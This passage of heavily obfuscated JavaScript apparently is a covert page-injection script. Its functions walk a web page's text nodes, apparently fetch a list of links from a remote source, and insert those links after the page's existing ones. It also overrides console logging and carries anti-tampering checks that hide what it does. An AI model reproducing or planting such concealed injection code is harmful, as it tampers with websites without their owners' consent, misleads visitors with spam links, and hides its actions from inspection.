_0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const 